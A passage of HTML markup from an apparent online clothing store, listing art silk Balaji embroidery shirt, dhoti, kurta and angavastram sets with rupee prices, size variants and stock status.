<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10077091791170"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,900
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288457707842"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288457740610"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288457773378"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288457806146"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51288457838914"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51501600473410"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-dhoti-angavastram-belt" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-dhoti-angavastram-belt">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10137193447746"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/rgshirt_welcro-Photoroom.jpg?crop=center&height=600&v=1762511718&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rosegoldshirt-Photoroom.jpg?crop=center&height=600&v=1762511718&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rgshirt_welcrosample-Photoroom.jpg?crop=center&height=600&v=1762511718&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_1105e448-db5f-497f-a594-e77927b2ecc5.png?crop=center&height=600&v=1762599483&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137193447746" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137193447746" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="10137193447746" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10137193447746"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113816898"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113849666"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113882434"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113915202"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113947970"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502113980738"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-kurta-dhoti-angavastram" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-kurta-dhoti-angavastram">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10137192268098"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/RGSHIRT_DHOTI_ANGAVASTRAM-Photoroom.jpg?crop=center&height=600&v=1762510043&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rosegoldshirt-Photoroom.jpg?crop=center&height=600&v=1762511718&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/RGSHIRT_DHOTI_ANGAVASTRAMSAMPLE-Photoroom.jpg?crop=center&height=600&v=1762510043&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_1105e448-db5f-497f-a594-e77927b2ecc5.png?crop=center&height=600&v=1762599483&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti + Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137192268098" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137192268098" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti + Angavastram
    </h3>
    
<div class="loox-rating" data-id="10137192268098" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10137192268098"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,900
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111424834"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111457602"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111490370"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111523138"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111555906"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502111588674"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 4,200
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-kurta-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-rose-gold-balaji-embroidery-shirt-kurta-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10137190990146"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/rosegoldshirt_dhoti-Photoroom.jpg?crop=center&height=600&v=1762509433&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rosegoldshirt-Photoroom.jpg?crop=center&height=600&v=1762511718&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/rosegoldshirt_dhotisample-Photoroom.jpg?crop=center&height=600&v=1762509433&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/MENS_SIZE_CHART_1105e448-db5f-497f-a594-e77927b2ecc5.png?crop=center&height=600&v=1762599483&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137190990146" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10137190990146" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Rose Gold Balaji Embroidery Shirt + Dhoti
    </h3>
    
<div class="loox-rating" data-id="10137190990146" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10137190990146"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 3,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108606786"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108639554"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108672322"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108705090"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108737858"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51502108770626"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-sandstone-balaji-embroidery-long-kurta-zigzag-panjakejam-border-angavastram-copy" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-sandstone-balaji-embroidery-long-kurta-zigzag-panjakejam-border-angavastram-copy">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10125337985346"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/sandstonekurta-Photoroom.jpg?crop=center&height=600&v=1761811049&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Balaji Embroidery Long Kurta + Zigzag Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SIZE_CHART_92ec7ab6-f1c1-4e2d-a985-1644efe436df.png?crop=center&height=600&v=1761811131&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sandstone Balaji Embroidery Long Kurta + Zigzag Panjakejam + Border Angavastram"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
